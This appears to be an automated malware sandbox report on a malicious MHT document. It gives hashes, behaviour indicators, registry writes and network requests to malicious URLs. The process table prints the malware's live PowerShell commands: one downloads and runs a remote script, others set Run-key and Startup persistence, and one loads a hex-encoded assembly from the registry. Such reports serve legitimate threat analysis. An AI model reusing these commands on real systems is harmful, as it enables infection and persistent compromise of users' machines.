



| File name: | Doc1.mht |
| Full analysis: | https://app.any.run/tasks/35d05df3-fe9f-48d9-8fca-7051e3933938 |
| Verdict: | Malicious activity |
| Analysis date: | June 18, 2019, 18:19:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | MIME entity, ISO-8859 text, with CRLF line terminators |
| MD5: | C4C2FDCFA0B3414D88EBCF4505D9B409 |
| SHA1: | 6ECB340C4A35001AE3C2BD2D35DAA24A13E55ABB |
| SHA256: | CCA2CFA18C0AFD98360263BD06BE5CBF9CB80AEDBC1B7786692D058881E7CE3A |
| SSDEEP: | 6144:DJ1LHeGrJs7pH1np6+9F+x2UyvP5wwzWZpz:DvXruV1pX+4US5w2m |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3836)
Changes the autorun value in the registry
- powershell.exe (PID: 2260)
Writes to a start menu file
- powershell.exe (PID: 2448)

Loads the Task Scheduler COM API
- mmc.exe (PID: 1940)
SUSPICIOUS
Executes PowerShell scripts
- WScript.exe (PID: 4060)
- wscript.exe (PID: 2640)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 4036)
Executed via COM
- mshta.exe (PID: 4036)
Creates files in the user directory
- powershell.exe (PID: 2708)
- powershell.exe (PID: 3756)
- powershell.exe (PID: 2260)
- powershell.exe (PID: 2448)
- powershell.exe (PID: 2096)
Executes scripts
- powershell.exe (PID: 2708)
- powershell.exe (PID: 3756)
INFO
Reads internet explorer settings
- iexplore.exe (PID: 3488)
- iexplore.exe (PID: 3484)
- mshta.exe (PID: 4036)
Reads Microsoft Office registry keys
- iexplore.exe (PID: 3072)
Application launched itself
- iexplore.exe (PID: 3072)
Reads Internet Cache Settings
- iexplore.exe (PID: 3484)
- iexplore.exe (PID: 3488)
- iexplore.exe (PID: 3072)
Creates files in the user directory
- iexplore.exe (PID: 3484)
Changes internet zones settings
- iexplore.exe (PID: 3072)
Reads settings of System Certificates
- iexplore.exe (PID: 3072)
- powershell.exe (PID: 2708)
Adds / modifies Windows certificates
- iexplore.exe (PID: 3072)
Changes settings of System certificates
- iexplore.exe (PID: 3072)
Manual execution by user
- calc.exe (PID: 2380)
- mmc.exe (PID: 3552)
- mmc.exe (PID: 1940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .mht/mhtml | | | MIME HTML archive format (var 2) (100) |
|---|
Total processes
58
Monitored processes
15
Malicious processes
6
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1940 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" /s | C:\Windows\system32\mmc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2096 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command "function H2B([string]$s){$H=@();for ($i=0;$i -lt $s.Length;$i+=2){$H+=[Byte]::Parse($s.Substring($i,2),[System.Globalization.NumberStyles]::HexNumber);};return $H;};$_b=(get-itemproperty -path 'HKCU:\SOFTWARE\Microsoft\' -name 'microsoft').microsoft;$_b=$_b.replace('@','0');[byte[]]$_0 = H2B($_b);$_1 = [System.Threading.Thread]::GetDomain().Load($_0);$_1.EntryPoint.invoke($null,$null);" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2260 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command "New-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -name 'microsoft' -value 'C:\Users\admin\AppData\Roaming\microsoft.js' -PropertyType String -Force;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2380 | "C:\Windows\system32\calc.exe" | C:\Windows\system32\calc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Calculator Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2448 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command "[System.IO.File]::WriteAllText([Environment]::GetFolderPath(7)+'\microsoft.js',[System.IO.File]::ReadAllText('C:\Users\admin\AppData\Roaming\microsoft.js'))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2640 | "C:\Windows\system32\wscript.exe" C:\Users\admin\AppData\Roaming\microsoft.js | C:\Windows\system32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2708 | powershell (new-object System.Net.WebClienT).DownloadFile('https://briargrove.org/wp-includes/microsoft.js','C:\Users\admin\AppData\Local\Temp\microsoft.js'); Start 'C:\Users\admin\AppData\Local\Temp\microsoft.js' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3072 | "C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\admin\Desktop\Doc1.mht | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3484 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3072 CREDAT:203009 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3488 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3072 CREDAT:79873 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 133
Read events
1 711
Write events
418
Delete events
4
Modification events
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000006E000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {ADFF19E7-91F5-11E9-B3B3-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (3072) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070600020012001200140000005900 | |||
Executable files
0
Suspicious files
11
Text files
19
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3072 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3072 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3484 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\F44N9BJ2\Review[1].php | — | |
MD5:— | SHA256:— | |||
| 3072 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFCBA326C545C1B121.TMP | — | |
MD5:— | SHA256:— | |||
| 3488 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\wbkF07A.tmp | html | |
MD5:— | SHA256:— | |||
| 3488 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\VGXF0DB.tmp | image | |
MD5:— | SHA256:— | |||
| 3488 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\wbkF2B1.tmp | html | |
MD5:— | SHA256:— | |||
| 2708 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\885AGV19TTSN77K61103.temp | — | |
MD5:— | SHA256:— | |||
| 3488 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\wbkF0DA.tmp | image | |
MD5:— | SHA256:— | |||
| 3488 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\VGXF2F3.tmp | image | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
13
DNS requests
5
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

4036 | mshta.exe | GET | — | 193.56.28.128:80 | http://docandpdfonline.servepics.com/microsoft.hta | unknown | — | — | malicious |
3484 | iexplore.exe | GET | — | 193.56.28.128:80 | http://docandpdfonline.servepics.com/microsoft.hta | unknown | — | — | malicious |

3484 | iexplore.exe | GET | 200 | 193.56.28.128:80 | http://docandpdfonline.servepics.com/Review.php | unknown | html | 293 b | malicious |
3072 | iexplore.exe | GET | 404 | 193.56.28.128:80 | http://docandpdfonline.servepics.com/images/favicon.ico | unknown | html | 311 b | malicious |
3072 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3072 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
